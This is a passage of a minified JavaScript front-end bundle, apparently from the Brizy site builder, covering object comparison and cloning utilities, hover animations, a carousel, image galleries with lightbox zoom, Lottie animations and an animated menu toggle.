t.entries())if(!B(e.get(r),n))return!1;return!0}(e,t);if(t instanceof Set)return function(e,t){if(0===t.size)return!0;if(!(e instanceof Set))return!1;return D([...e],[...t])}(e,t);for(let n=0;n<r.length;n++){const i=r[n];if(!R(e)&&!(i in e))return!1;if(void 0===t[i]&&void 0!==e[i])return!1;if(null===t[i]&&null!==e[i])return!1;if(!B(e[i],t[i]))return!1}return!0}case"function":return Object.keys(t).length>0&&B(e,{...t});default:return O(e)?!t:I(e,t)}}function D(e,t){if(0===t.length)return!0;if(!Array.isArray(e))return!1;const r=new Set;for(let n=0;n<t.length;n++){const i=t[n],o=e.findIndex((e,t)=>B(e,i)&&!r.has(t));if(-1===o)return!1;r.add(o)}return!0}function F(e){return Object.getOwnPropertySymbols(e).filter(t=>Object.prototype.propertyIsEnumerable.call(e,t))}function H(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}const U="[object RegExp]",W="[object String]",V="[object Number]",$="[object Boolean]",G="[object Arguments]",Y="[object Symbol]",J="[object Date]",K="[object Map]",X="[object Set]",Q="[object Array]",Z="[object ArrayBuffer]",ee="[object Object]",te="[object DataView]",re="[object Uint8Array]",ne="[object Uint8ClampedArray]",ie="[object Uint16Array]",oe="[object Uint32Array]",ae="[object Int8Array]",se="[object Int16Array]",ce="[object Int32Array]",le="[object Float32Array]",ue="[object Float64Array]";function de(e,t,r,n=new Map,i=void 0){const o=i?.(e,t,r,n);if(null!=o)return o;if(R(e))return e;if(n.has(e))return n.get(e);if(Array.isArray(e)){const t=new Array(e.length);n.set(e,t);for(let o=0;o<e.length;o++)t[o]=de(e[o],o,r,n,i);return Object.hasOwn(e,"index")&&(t.index=e.index),Object.hasOwn(e,"input")&&(t.input=e.input),t}if(e instanceof Date)return new Date(e.getTime());if(e instanceof RegExp){const t=new RegExp(e.source,e.flags);return t.lastIndex=e.lastIndex,t}if(e instanceof Map){const t=new Map;n.set(e,t);for(const[o,a]of e)t.set(o,de(a,o,r,n,i));return t}if(e instanceof Set){const t=new Set;n.set(e,t);for(const o of e)t.add(de(o,void 0,r,n,i));return t}if("undefined"!=typeof Buffer&&Buffer.isBuffer(e))return e.subarray();if(a=e,ArrayBuffer.isView(a)&&!(a instanceof DataView)){const t=new(Object.getPrototypeOf(e).constructor)(e.length);n.set(e,t);for(let o=0;o<e.length;o++)t[o]=de(e[o],o,r,n,i);return t}var a;if(e instanceof ArrayBuffer||"undefined"!=typeof SharedArrayBuffer&&e instanceof SharedArrayBuffer)return e.slice(0);if(e instanceof DataView){const t=new DataView(e.buffer.slice(0),e.byteOffset,e.byteLength);return n.set(e,t),fe(t,e,r,n,i),t}if("undefined"!=typeof File&&e instanceof File){const t=new File([e],e.name,{type:e.type});return n.set(e,t),fe(t,e,r,n,i),t}if(e instanceof Blob){const t=new Blob([e],{type:e.type});return n.set(e,t),fe(t,e,r,n,i),t}if(e instanceof Error){const t=new e.constructor;return n.set(e,t),t.message=e.message,t.name=e.name,t.stack=e.stack,t.cause=e.cause,fe(t,e,r,n,i),t}if("object"==typeof e&&function(e){switch(H(e)){case G:case Q:case Z:case te:case $:case J:case le:case ue:case ae:case se:case ce:case K:case V:case ee:case U:case X:case W:case Y:case re:case ne:case ie:case oe:return!0;default:return!1}}(e)){const t=Object.create(Object.getPrototypeOf(e));return n.set(e,t),fe(t,e,r,n,i),t}return e}function fe(e,t,r=e,n,i){const o=[...Object.keys(t),...F(t)];for(let a=0;a<o.length;a++){const s=o[a],c=Object.getOwnPropertyDescriptor(e,s);(null==c||c.writable)&&(e[s]=de(t[s],s,r,n,i))}}function pe(e){var t;return e=de(t=e,void 0,t,new Map,void 0),t=>B(t,e)}function he(e,t){return function(e,t){return de(e,void 0,e,new Map,t)}(e,(r,n,i,o)=>{const a=t?.(r,n,i,o);if(null!=a)return a;if("object"==typeof e)switch(Object.prototype.toString.call(e)){case V:case W:case $:{const t=new e.constructor(e?.valueOf());return fe(t,e),t}case G:{const t={};return fe(t,e),t.length=e.length,t[Symbol.iterator]=e[Symbol.iterator],t}default:return}})}function me(e){return null!==e&&"object"==typeof e&&"[object Arguments]"===H(e)}function be(e,t){switch(typeof e){case"object":Object.is(e?.valueOf(),-0)&&(e="-0");break;case"number":e=j(e)}return t=he(t),function(r){const n=M(r,e);return void 0===n?function(e,t){let r;if(r=Array.isArray(t)?t:"string"==typeof t&&q(t)&&null==e?.[t]?N(t):[t],0===r.length)return!1;let n=e;for(let e=0;e<r.length;e++){const t=r[e];if(!(null!=n&&Object.hasOwn(n,t)||(Array.isArray(n)||me(n))&&T(t)&&t<n.length))return!1;n=n[t]}return!0}(r,e):void 0===t?void 0===n:B(n,t)}}function ve(e,t,r){if(!e)return!0;const n=Array.isArray(e)?e:Object.values(e);var i,o,a,s;switch(r&&(i=e,o=t,O(a=r)&&("number"==typeof o&&C(a)&&T(o)&&o<a.length||"string"==typeof o&&o in a)&&I(a[o],i))&&(t=void 0),t||(t=L),typeof t){case"function":if(!Array.isArray(e)){const r=Object.keys(e);for(let n=0;n<r.length;n++){const i=r[n];if(!t(e[i],i,e))return!1}return!0}return n.every(t);case"object":if(Array.isArray(t)&&2===t.length){const e=t[0],r=t[1];return n.every(be(e,r))}return n.every(pe(t));case"symbol":case"number":case"string":return n.every((s=t,function(e){return M(e,s)}))}}const ye=Object.freeze({entranceOn:"entrance.on",entranceOff:"entrance.off"});function ge(){}function we(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Se(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){we(e,t,r[t])})}return e}class _e{getRate(e){return"normal"===e?1:-1}play(e){this.controller&&(this.controller.playbackRate=this.getRate(e),this.controller.play())}cancelAllAnimations(){var e;let t=null==(e=this.node)?void 0:e.getAnimations();null==t||t.forEach(e=>{var t;null==(t=e.effect)||t.updateTiming({iterations:1,fill:"none"}),e.onfinish=()=>{e.cancel()}})}setEffectsOnMouseEnter(e){var t;this.controller&&(this.controller.onfinish=ge,null==(t=this.controller.effect)||t.updateTiming(e))}setEffectsOnMouseLeave(e){var t,r;let{iterations:n}=e;n===1/0&&(null==(r=this.controller)||null==(t=r.effect)||t.updateTiming({iterations:1}))}updateAnimation(e,t,r){this.node&&(this.effects=new KeyframeEffect(r,e,t),this.controller=new Animation(this.effects,document.timeline))}endSequenceAnimation(e){let{keyframes:t,extraOptions:r={},options:n={}}=e;this.controller&&this.effects&&(this.effects.setKeyframes(t),this.effects.updateTiming(Se({},n,r)),this.controller.play())}startSequenceAnimation(e){let{keyframes:t,options:r}=e;this.controller&&t.forEach(e=>{var t;"running"===(null==(t=this.controller)?void 0:t.playState)?this.controller.onfinish=()=>{var t,n,i;null==(t=this.effects)||t.setKeyframes(e.keyframes),null==(n=this.effects)||n.updateTiming(Se({},r,e.extraOptions)),null==(i=this.controller)||i.play()}:this.effects&&this.controller&&(this.effects.setKeyframes(e.keyframes),this.effects.updateTiming(Se({},r,e.extraOptions)),this.controller.play())})}constructor({target:e,keyframes:t,options:r}){we(this,"effects",void 0),we(this,"controller",void 0),we(this,"node",null),this.node=e,this.updateAnimation(t,r,e)}}r(8693);const ze=e=>null==e||"number"==typeof e&&Number.isNaN(e);function Ee(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 1===t.length?e=>ze(e)?t[0]:e:ze(t[1])?t[0]:t[1]}function xe(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}class Ae{constructor({node:e}){xe(this,"canHover",!0),xe(this,"animationId",null),xe(this,"elementWasHovered",!1),xe(this,"settings",{}),xe(this,"keyframes",[]),xe(this,"reversibleAnimation",!0),xe(this,"multiAnimationSettings",void 0),xe(this,"sideEffects",e=>{e.forEach(e=>{null!==this.animationId&&e(this.animationId,this.setCanHover)})}),xe(this,"setCanHover",e=>{this.canHover=e}),xe(this,"attachMouseEnter",e=>{let{node:t,controller:r}=e;t.addEventListener("mouseenter",()=>{let e=(()=>{let{innerWidth:e}=window,t="desktop";return e<992&&(t="tablet"),e<768&&(t="mobile"),t})();if(this.canHover&&"desktop"===e){if(r.setEffectsOnMouseEnter(this.settings),this.multiAnimationSettings){let{multiAnimation:e}=this.multiAnimationSettings;r.startSequenceAnimation({keyframes:e,options:this.settings})}else r.play("normal");this.elementWasHovered=!0}})}),xe(this,"attachMouseLeave",e=>{let{node:t,controller:r}=e;t.addEventListener("mouseleave",()=>{if(this.canHover&&this.elementWasHovered){if(r.setEffectsOnMouseLeave(this.settings),this.multiAnimationSettings){let{endAnimation:e}=this.multiAnimationSettings;r.endSequenceAnimation({keyframes:e.keyframes,extraOptions:e.extraOptions,options:this.settings})}else this.reversibleAnimation&&r.play("reverse");this.elementWasHovered=!1,r.cancelAllAnimations()}})}),xe(this,"getOptions",e=>{let t={};try{r=decodeURI(e),t=JSON.parse(r,(e,t)=>"Infinity"===t?1/0:t)}catch(e){}var r;return t}),xe(this,"getAttribute",(e,t)=>e.getAttribute("data-brz-hover-".concat(t))),xe(this,"getTarget",e=>{let t=this.getAttribute(e,"target");if(t)try{let r=JSON.parse(decodeURI(t));if("string"==typeof r&&(e=>{try{return document.createDocumentFragment().querySelector(e),!0}catch(e){return!1}})(r))return((e,t)=>{switch(t){case"parent":return e;case"firstChild":return e.firstElementChild}return e.querySelector(t)})(e,r)}catch(e){}return null}),xe(this,"getKeyframesInfo",e=>{let t=[];try{t=ke(e)}catch(e){}return t}),xe(this,"getMultiAnimation",e=>{let t;try{t=Te(e)}catch(e){}return t}),this.animationId=this.getAttribute(e,"animationid"),this.reversibleAnimation="true"===this.getAttribute(e,"reversible");let t=this.getAttribute(e,"options"),r=this.getAttribute(e,"multiAnimation");r&&(this.multiAnimationSettings=this.getMultiAnimation(r)),t&&(this.settings=this.getOptions(t));let n=this.getAttribute(e,"animation");n&&(this.keyframes=this.getKeyframesInfo(n));let i=this.getTarget(e);if(i){let t=new _e({target:i,keyframes:this.keyframes,options:this.settings});this.attachMouseLeave({node:e,controller:t}),this.attachMouseEnter({node:e,controller:t})}}}const ke=e=>JSON.parse(decodeURI(e)),Oe=e=>O(e)&&ve(e,(e,t,r)=>r.hasOwnProperty(t)&&(function(e){return"string"==typeof e}(e)||function(e){return"number"==typeof e||e instanceof Number}(e))),Le=e=>Array.isArray(e)&&e.every(Oe)?e:[],Pe=e=>{if(O(e)){let t={};return Object.keys(e).forEach(r=>{(e=>["composite","iterationComposite","pseudoElement","delay","direction","duration","easing","endDelay","fill","iterationStart","iterations","playbackRate"].includes(e))(r)&&(t[r]=e[r])}),t}return{}},Te=e=>{let t=JSON.parse(decodeURI(e));if(O(t)&&Object.hasOwn(t,"multiAnimation")&&Object.hasOwn(t,"endAnimation")){let{multiAnimation:e=[],endAnimation:r={}}=t;return Array.isArray(e)&&O(r)?{multiAnimation:e.every(e=>{let{keyframes:t}=e;return Array.isArray(t)&&t.every(Oe)})?e.map(e=>{let{keyframes:t,extraOptions:r}=e;return{keyframes:Le(t),extraOptions:Pe(r)}}):[],endAnimation:{keyframes:Le(r.keyframes),extraOptions:Pe(r.extraOptions)}}:void 0}};let Ce=(e,t)=>{window.Brz.on(ye.entranceOn,r=>{e===r&&t(!1)})},Ie=(e,t)=>{window.Brz.on(ye.entranceOff,r=>{e===r&&t(!0)})};const qe=e=>{e.querySelectorAll(".brz-hover-animation__container").forEach(e=>{new Ae({node:e}).sideEffects([Ce,Ie])})},je=e=>{let t=e.querySelector(":scope > .brz-icon-svg.button-play"),r=e.querySelector(":scope > .brz-icon-svg.button-pause");if(!t||!r)return null;r.classList.remove("brz-hidden");let n=document.createElement("li");return n.className="brz-slick-slider__pause",n.appendChild(r),n.appendChild(t),n},Ne=(e,t,r,n)=>{let i=t.querySelector(".brz-icon-svg.button-pause"),o=t.querySelector(".brz-icon-svg.button-play");i&&o&&(i.addEventListener("click",function(){i.classList.add("brz-hidden"),o.classList.remove("brz-hidden"),r(e)}),o.addEventListener("click",function(){o.classList.add("brz-hidden"),i.classList.remove("brz-hidden"),n(e)}))};let Me=new IntersectionObserver(e=>{e.forEach(e=>{let t=s()(e.target),r="true"===t.attr("data-slider-paused");e.isIntersecting&&!r?t.slick("slickPlay"):t.slick("slickPause")})},{threshold:.5});function Re(e){let t=e.closest("[dir='rtl']").length>0,r=e=>{e.slick("slickPlay"),e.attr("data-slider-paused","false")},n=e=>{e.slick("slickPause"),e.attr("data-slider-paused","true")};e.find(".brz-carousel__slider").each(function(){let e,i,o=this,a=s()(this),c=a.data(),l=c.slidesToShow,u=c.slidesToScroll,d=c.dots,f=c.dotsClass,p=c.arrows,h=c.fade,m=c.vertical,b=c.autoPlay,v=c.autoPlaySpeed,y=c.transitionSpeed,g=c.swipe,w=JSON.parse(decodeURIComponent(c.responsive)),S=je(o);a.on("init",function(){qe(o),a.find(".brz-image__lightbox").each(function(){this.addEventListener("click",e=>{e.preventDefault(),e.stopPropagation(),this.querySelector("a")&&s()(this).magnificPopup({delegate:"a",type:"image",closeOnContentClick:!0}).magnificPopup("open")})});let e=a.find(".brz-slick-slider__dots");e.length&&S&&(e.append(S),Ne(a,S,n,r)),window.Brz.emit("elements.carousel.ready")});let _=(e=s()(o).find(".brz-carousel-dot-custom").removeClass("brz-hidden")).length?e[0].outerHTML:null,z=(i=s()(o).children(".brz-icon-svg").removeClass("brz-hidden")).length?(s()(o).children(".brz-icon-svg").remove(),e=>'<div class="brz-slick-slider__arrow '.concat(e,'">').concat(i[0].outerHTML,"</div>")):()=>"",E=a.slick({slidesToShow:l,slidesToScroll:u,swipe:g,dots:d,dotsClass:f,arrows:p,fade:h,vertical:m,responsive:w,useTransform:!1,speed:100*y,draggable:g,nextArrow:p&&z("brz-slick-slider__arrow-next"),prevArrow:p&&z("brz-slick-slider__arrow-prev"),customPaging:_?()=>"<button>".concat(_,"</button>"):void 0,autoplay:!1,autoplaySpeed:v,rtl:t});b&&Me.observe(o),window.Brz.emit("elements.slick.ready",{slick:a.get(0)}),["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed","elements.mmenu.panel.opened"].forEach(e=>{window.Brz.on(e,e=>{e&&e.contains(o)&&E.slick("setPosition")})})})}r(1975);function Be(e){let t=document.createElement("div");return t.innerHTML=e.trim(),t.firstElementChild}const De=()=>{let e=1,t=document.querySelector(".mfp-content .mfp-figure");if(!t)return;let r=(e=>{let t=Be('<svg viewBox="0 0 16 16" width="1em" height="1em" class="zoom-in" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.667 1.333a5.333 5.333 0 1 1 0 10.667 5.333 5.333 0 0 1 0-10.667z" stroke="currentColor"/><path d="m14 14-2.9-2.9M6.667 4.667v4m-2-2h4" stroke="currentColor" stroke-linecap="round"/></svg>'),r=Be('<svg viewBox="0 0 16 16" width="1em" height="1em" class="zoom-out" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.667 1.333a5.333 5.333 0 1 1 0 10.667 5.333 5.333 0 0 1 0-10.667z" stroke="currentColor"/><path d="m14 14-2.9-2.9M4.667 6.667h4" stroke="currentColor" stroke-linecap="round"/></svg>');if(!t||!r)return null;let n=document.createElement("div");return n.className="brz-lightbox-controls",n.append(t),n.append(r),e.insertAdjacentElement("afterbegin",n),n})(t);if(!r)return;let n=r.querySelector(".zoom-in"),i=r.querySelector(".zoom-out");n&&i&&(n.addEventListener("click",t=>{t.stopPropagation(),e=Math.min(e+.2,3);let r=document.querySelector(".mfp-img");r&&(r.style.transform="scale(".concat(e,")"),r.style.transformOrigin="center center")}),i.addEventListener("click",t=>{t.stopPropagation(),e=Math.max(e-.2,1);let r=document.querySelector(".mfp-img");r&&(r.style.transform="scale(".concat(e,")"),r.style.transformOrigin="center center")}))},Fe=e=>"justified"===e,He=e=>{let t=e.querySelectorAll("picture > source"),r=e.querySelector("img");null==r||r.removeAttribute("srcset"),t.forEach(e=>{e.remove()})},Ue=(e,t)=>{e&&"*"!==e?(t.forEach(e=>{e.style.display="block"}),t.forEach(t=>{t.classList.contains(e)||(t.style.display="none")})):t.forEach(e=>{e.style.display="block"})};function We(e){let{Isotope:t,ImagesLoaded:r,Gallery:n}=h();if(!t||!r||!n)return;let i=e.get(0);i&&(i.querySelectorAll(".brz-image__gallery").forEach(e=>{let i,o,a=e.querySelector(".brz-image__gallery-wrapper"),c="masonry",l=null==a?void 0:a.getAttribute("data-settings"),u=e.querySelector(".brz-image__gallery-big-image");try{if(l){let{type:e,settings:u}=m(l);if(a&&e)switch(c=e,e){case"masonry":r(a,()=>{i=new t(a,null!=u?u:{}),s()(a).data("isotope",i),window.Brz.emit("elements.gallery.changed",a,{type:"masonry"})});break;case"justified":r(a,()=>{o=new n(a,u),window.Brz.emit("elements.gallery.changed",a,{type:"justified"})}),window.addEventListener("resize",()=>{o&&r(a,()=>{o.arrange()})})}}}catch(e){return}let d=[...e.querySelectorAll(".brz-image__gallery-item")];if(u){let e=u.querySelector("img"),t=Array.from(d).filter(e=>e.querySelector("picture > img")),r=0,n=[];try{var f;n=m(null!=(f=u.getAttribute("data-images"))?f:"[]").filter(Boolean)}catch(e){return}let i=u.getAttribute("data-lightbox"),o=u.querySelectorAll(".brz-image__gallery-big-image-lightbox");t&&t.length&&n.length&&e&&(He(u),"on"===i?(t.forEach((t,i)=>{t.onclick=()=>{e.src=n[i],r=i}}),u.onclick=e=>{e.preventDefault(),e.stopPropagation(),o[r]&&o[r].click()},s()(u).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},callbacks:{open:De}})):t.forEach((t,r)=>{t.onclick=()=>{n[r]&&(e.src=n[r])}}))}if(e){let t=e.querySelector("ul.brz-image__gallery-filter");if(t){let e=t.firstChild;e&&e.classList.add("brz-image__gallery-filter__item--active")}}let p=e.querySelector(".brz-image__gallery--filter-wrapper");if(p){let e="brz-image__gallery-filter__item--active";p.querySelectorAll(".brz-image__gallery-filter__item").forEach(t=>{t.addEventListener("click",()=>{let{filter:r="*"}=t.dataset,n="*"===r?"*":r;if(!t.classList.contains(e)){let a=p.querySelector(".".concat(e));a&&a.classList.remove(e),t.classList.add(e),"grid"===c&&Ue(n,d),i&&!Fe(c)&&i.arrange({filter:"*"===r?"*":".".concat(r)}),o&&Fe(c)&&o.arrange({filter:n})}})})}["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed"].forEach(t=>{window.Brz.on(t,t=>{i&&t&&t.contains(e)&&i.arrange({}),o&&t&&t.contains(e)&&o.arrange()})})}),i.querySelectorAll(".brz-image__gallery-lightbox").forEach(e=>{e.querySelectorAll(".brz-image__gallery-item  .brz-image > a").forEach((t,r)=>{t.addEventListener("click",t=>{t.preventDefault(),t.stopPropagation(),s()(e).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},mainClass:"brz brz-lightbox",callbacks:{open:De}}).magnificPopup("open").magnificPopup("goTo",r)})})}))}r(7456);var Ve,$e,Ge=((Ve={}).OnLoad="onLoad",Ve.OnClick="onClick",Ve.OnHover="onHover",Ve.OnScroll="onScroll",Ve),Ye=(($e={}).SVG="svg",$e.Canvas="canvas",$e.HTML="html",$e);function Je(e,t,{signal:r,edges:n}={}){let i,o=null;const a=null!=n&&n.includes("leading"),s=null==n||n.includes("trailing"),c=()=>{null!==o&&(e.apply(i,o),i=void 0,o=null)};let l=null;const u=()=>{null!=l&&clearTimeout(l),l=setTimeout(()=>{l=null,s&&c(),f()},t)},d=()=>{null!==l&&(clearTimeout(l),l=null)},f=()=>{d(),i=void 0,o=null},p=function(...e){if(r?.aborted)return;i=this,o=e;const t=null==l;u(),a&&t&&c()};return p.schedule=u,p.cancel=f,p.flush=()=>{d(),c()},r?.addEventListener("abort",f,{once:!0}),p}function Ke(e,t,{signal:r,edges:n=["leading","trailing"]}={}){let i=null;const o=Je(e,t,{signal:r,edges:n}),a=function(...e){null==i?i=Date.now():Date.now()-i>=t&&(i=Date.now(),o.cancel(),o(...e)),o(...e)};return a.cancel=o.cancel,a.flush=o.flush,a}function Xe(e){return t=>e(t)?t:void 0}const Qe=e=>Xe(t=>e.includes(t)),Ze=e=>Xe(t=>Object.values(e).includes(t)),et=()=>{let{innerWidth:e}=window,t="desktop";return e<992&&(t="tablet"),e<768&&(t="mobile"),t},tt="desktop",rt="tablet",nt="mobile",it=Ze(Ge),ot=Ze(Ye),at=(0,_.pipe)(_.Num.read,Qe([1,-1]));function st(e){let{top:t,height:r}=e.getBoundingClientRect(),{innerHeight:n}=window;return(n-t)/(n+r)}const ct=(e,t)=>{let r=Math.ceil(st(t)*e.totalFrames);e.goToAndStop(r,!0)},lt=(e,t)=>{let r=Math.ceil(st(t)*e.totalFrames);e.setFrame(r),e.stop()},ut=(e,t,r,n)=>{switch(e){case Ge.OnClick:t.addEventListener("click",r);break;case Ge.OnHover:et()===tt?t.addEventListener("mouseenter",r):t.addEventListener("click",r);break;case Ge.OnScroll:{let e=t.closest(".brz-popup2__inner")||document,r=Ke(()=>{n()},16);e.addEventListener("scroll",r)}}},dt=(e,t,r)=>{e===Ge.OnScroll&&(r(),window.Brz.emit("elements.lottie.loaded",t))};let ft=new Map,pt=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting&&(ft.get(e.target)(),t.unobserve(e.target))})});function ht(e){let{Lottie:t,DotLottie:r}=h();if(!t||!r)return;let n=e.get(0);n&&n.querySelectorAll(".brz-lottie-anim").forEach(e=>{var n,i,o,a,s;let{animateName:c,animLoop:l,animLoad:u,animSpeed:d,animTrigger:f,animDirection:p,renderType:h,animAutoplay:m,lottieFile:b}=e.dataset,v=null!=(n=_.Str.read(c))?n:"",y=null!=(i=_.Num.read(d))?i:1,g=null!=(o=it(f))?o:Ge.OnLoad,w=null!=(a=at(_.Num.read(p)))?a:1,S="true"===l||"on"===l,z=null!=(s=ot(h))?s:Ye.SVG,E=("true"===m||"on"===m)&&g===Ge.OnLoad,x="true"===b?()=>{let t=document.createElement("canvas");e.appendChild(t);let n=new r({canvas:t,loop:S,autoplay:E,src:v,mode:-1===w?"reverse":"forward",speed:y}),i=()=>lt(n,e);n.addEventListener("load",()=>dt(g,e,i));let o=!1;n.addEventListener("complete",()=>{o=!1}),ut(g,e,()=>{o||(-1!==w||S?n.setFrame(0):n.setFrame(n.totalFrames),n.play(),o=!0)},()=>lt(n,e))}:()=>{let r=t.loadAnimation({container:e,loop:S,autoplay:E,path:v,renderer:z,rendererSettings:{preserveAspectRatio:z===Ye.SVG?"xMidYMid slice":"xMidYMid meet"}}),n=()=>ct(r,e);r.addEventListener("DOMLoaded",()=>dt(g,e,n)),g!==Ge.OnScroll&&r.setSpeed(y),(g===Ge.OnClick||g===Ge.OnLoad)&&r.setDirection(w);let i=!1;r.addEventListener("complete",()=>{i=!1}),ut(g,e,()=>{i||(-1!==w||S?r.goToAndStop(0,!0):r.goToAndStop(r.totalFrames,!0),r.play(),i=!0)},()=>ct(r,e))};"true"===u?(ft.set(e,x),pt.observe(e)):x()})}r(6054),r(1810);function mt(e){let t,r=!1;return function(...n){return r||(r=!0,t=e(...n)),t}}let bt=e=>crypto.getRandomValues(new Uint8Array(e)),vt=(e,t=21)=>((e,t,r)=>{let n=(2<<Math.log(e.length-1)/Math.LN2)-1,i=-~(1.6*n*t/e.length);return(o=t)=>{let a="";for(;;){let t=r(i),s=i;for(;s--;)if(a+=e[t[s]&n]||"",a.length===o)return a}}})(e,t,bt);r(6448),r(7224),r(3979),r(2269);const yt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};var gt=r(3619);(0,gt.mPipe)(g,function(e){return e.replace(/[&<>"']/g,e=>yt[e])});(0,gt.mPipe)(g,unescape);const wt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:12;return vt("abcdefghijklmnopqrstuvwxyz",1)()+vt("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_",e)(e-1)};mt(()=>wt(4));r(7593),r(9698),r(7575);var St,_t=((St={}).OFF="off",St.TILT="tilt",St.SQUASH="squash",St.TWIRL="twirl",St.FADE="fade",St.DIVIDE="divide",St.TURN="turn",St.SLING="sling",St.SPIN="spin",St);function zt(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}let Et="cubic-bezier(0,0,0,1)";class xt{init(){this.size=this.container.getBoundingClientRect().width;let e=Math.max(12,this.size),t=e/12;this.barHeight=Math.round(t),this.margin=Math.round(e/4.5);let r=3*this.barHeight+2*this.margin;this.topOffset=Math.round((this.size-r)/2),this.move=parseFloat((e/4.6325).toFixed(2)),this.setupContainer(),this.createBars(e),this.container.addEventListener("click",this.handleClick),window.addEventListener("resize",this.handleResponsiveMode),this.update()}setupContainer(){Object.assign(this.container,{role:"button",ariaLabel:"Toggle menu"}),this.container.setAttribute("aria-expanded",String(this.toggled)),this.container.style.cssText="\n      position: relative;\n      width: ".concat(this.size,"px;\n      height: ").concat(this.size,"px;\n      user-select: none;\n      outline: none;\n      transition: ").concat(.4,"s ").concat(Et,";\n    ")}createBars(e){let t=Math.round((this.size-e)/2);for(let r=0;r<(this.animation===_t.DIVIDE?6:3);r++){let n=document.createElement("span");n.style.cssText="\n        position: absolute;\n        left: ".concat(t,"px;\n        width: ").concat(e,"px;\n        height: ").concat(this.barHeight,"px;\n        border-radius: ").concat(10,"px;\n        transition: ").concat(.4,"s ").concat(Et,";\n        background: currentColor;\n      "),r<3&&(n.style.top="".concat(this.topOffset+r*(this.barHeight+this.margin),"px")),this.container.appendChild(n),this.bars.push(n)}}toggle(){this.toggled=!this.toggled,this.toggled&&this.onOpen&&this.onOpen(),this.update()}destroy(){this.container.removeEventListener("click",this.handleClick),this.bars.forEach(e=>e.remove()),this.bars=[],this.wrappers=[],this.container.removeAttribute("style"),window.removeEventListener("resize",this.handleResponsiveMode)}getToggled(){return this.toggled}close(){this.toggled&&(this.toggled=!1,this.update())}reinit(){this.destroy(),this.init()}update(){this.container.setAttribute("aria-expanded",String(this.toggled)),this.animation!==_t.SQUASH&&this.animation!==_t.TWIRL&&this.removeWrappers();let e={[_t.TILT]:this.animateTilt,[_t.FADE]:this.animateFade,[_t.TURN]:this.animateTurn,[_t.SPIN]:this.animateSpin,[_t.SQUASH]:this.animateSquash,[_t.SLING]:this.animateSling,[_t.DIVIDE]:this.animateDivide,[_t.TWIRL]:this.animateTwirl,[_t.OFF]:null}[this.animation];"function"==typeof e&&e(this.toggled)}prepareWrappers(){this.wrappers.length||this.bars.forEach(e=>{var t;let r=document.createElement("div");null==(t=e.parentElement)||t.replaceChild(r,e),r.appendChild(e),this.wrappers.push(r)})}removeWrappers(){this.wrappers.forEach((e,t)=>{var r;let n=this.bars[t];null==(r=e.parentElement)||r.replaceChild(n,e)}),this.wrappers=[]}constructor(e,t={}){var r;zt(this,"size",0),zt(this,"animation",void 0),zt(this,"container",void 0),zt(this,"bars",[]),zt(this,"wrappers",[]),zt(this,"toggled",!1),zt(this,"barHeight",0),zt(this,"margin",0),zt(this,"topOffset",0),zt(this,"move",0),zt(this,"onOpen",void 0),zt(this,"currentDevice",tt),zt(this,"handleResponsiveMode",Ke(()=>{let e=et();this.currentDevice!==e&&(this.currentDevice=e,this.reinit())},300)),zt(this,"handleClick",()=>this.toggle()),zt(this,"animateTilt",e=>{this.container.style.transform=e?"rotate(90deg)":"none",this.bars[0].style.transform=e?"rotate(45deg) translate(".concat(this.move,"px, ").concat(this.move,"px)"):"none",this.bars[1].style.transform=e?"scaleX(0)":"none",this.bars[2].style.transform=e?"rotate(-45deg) translate(".concat(this.move,"px, -").concat(this.move,"px)"):"none"}),zt(this,"animateFade",e=>{this.bars[0].style.transform=e?"rotate(45deg) translate(".concat(this.move,"px, ").concat(this.move,"px)"):"none",this.bars[1].style.opacity=e?"0":"1",this.bars[2].style.transform=e?"rotate(-45deg) translate(".concat(this.move,"px, -").concat(this.move,"px)"):"none"}),zt(this,"animateTurn",e=>{this.bars[0].style.transform=e?"rotate(45deg) translate(".concat(this.move,"px, ").concat(this.move,"px)"):"none",this.bars[1].style.transitionDuration="".concat(.2,"s"),this.bars[1].style.transform=e?"scaleX(0)":"none",this.bars[2].style.transform=e?"rotate(-45deg) translate(".concat(this.move,"px, -").concat(this.move,"px)"):"none"}),zt(this,"animateSpin",e=>{this.container.style.transform=e?"rotate(180deg)":"none",this.animateFade(e)}),zt(this,"animateSling",e=>{this.container.style.transform=e?"rotateY(180deg)":"none";let t=this.move;this.bars[0].style.transform=e?"rotate(45deg) translate(".concat(t,"px, ").concat(t,"px)"):"none",this.bars[1].style.transform=e?"scale(0,1) translate(".concat(20*t,"px, 0)"):"none",this.bars[2].style.transform=e?"rotate(-45deg) translate(".concat(t,"px, ").concat(-t,"px)"):"none"}),zt(this,"animateSquash",e=>{this.prepareWrappers();let t=this.barHeight+this.margin;this.bars.forEach((t,r)=>{this.wrappers[r].style.transition="transform ".concat(.2,"s ").concat(Et," ").concat(e?"0s":"".concat(.2,"s")),t.style.transition="transform ".concat(.2,"s ").concat(Et," 